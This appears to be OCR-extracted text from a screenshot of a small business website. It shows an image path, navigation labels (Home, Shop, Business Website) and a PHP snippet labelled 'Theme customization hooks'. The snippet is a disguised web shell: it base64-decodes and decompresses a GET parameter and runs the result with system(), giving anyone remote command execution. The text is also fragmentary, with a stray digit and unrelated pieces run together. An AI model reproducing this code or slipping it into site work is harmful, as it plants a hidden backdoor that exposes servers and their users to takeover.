
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
0
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Business
Website
Home
Shop
Business Website